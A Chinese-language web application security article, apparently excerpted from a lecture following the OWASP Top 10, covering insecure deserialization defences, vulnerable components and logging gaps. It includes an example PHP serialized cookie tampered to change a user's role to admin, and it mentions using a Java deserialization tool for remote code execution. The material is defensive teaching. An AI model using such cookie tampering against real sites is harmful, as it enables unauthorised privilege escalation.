在创建对象之前强制执行严格的类型约束,因为代码通常被期望成一组可定义的类。绕过这种技术的方法已经被证明,所以完全依赖于它是不可取的。
如果可能,隔离运行那些在低特权环境中的反序列化代码。
记录反序列化的例外情况和失败信息,如:传入的类型不是预期的类型,或者反序列处理引发的例外情况。
限制或监视来自于容器或服务器传入和传出的反序列化网络连接。
监控反序列化,当用户持续进行反序列化时,对用户进行警告。
场景 #1:一个React应用程序调用了一组Spring Boot微服务,为了确保原有的代码不变,解决方法是序列化用户状态,并在每次请求时来回传递。这时,***者可利用“R00”Java对象签名,并使用Java Serial Killer工具在应用服务器上获得远程代码执行。
场景 #2:一个PHP论坛使用PHP对象序列化来保存一个“超级”cookie。该cookie包含了用户的ID、角色、密码哈希和其他状态:
a:4:{i:0;i:132;i:1;s:7:"Mallory";i:2;s:4:"user"; i:3;s:32:"b6a8b3bea87fe0e05022f8f3c88bc960";}
***者可以更改序列化对象以授予自己为admin权限:
a:4:{i:0;i:1;i:1;s:5:"Alice";i:2;s:5:"admin"; i:3;s:32:"b6a8b3bea87fe0e05022f8f3c88bc960";}
组件(例如:库、框架和其他软件模块)拥有和应用程序相同的权限。如果应用程序中含有已知漏洞的组件被***者利用,可能会造成严重的数据丢失或服务器接管。同时,使用含有已知漏洞的组件和API会破坏应用程序的防御手段,造成各种***并产生严重影响。
不足的日志记录和监控,以及事件响应缺失或无效的集成,使***者能够进一步***系统,并篡改、提取或销毁数据。大多数缺陷研究显示,缺陷被检测出的时间超过200天,且通常通过外部检测方检测,而不是通过内部流程或监控检测。
提高风险意识
Code Review
建立可重复使用的安全流程和标准安全控制
安全检测工具
a) ZAP Tools
b) 静态代码分析
建立持续性的应用安全测试
管理完整的应用程序生命周期
以上便是从本次公开课分享——“WebApp 安全风险与防护(系列二)”中截取的部分内容,相信一定能对您的WebApp应用程序安全防护有所帮助。
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。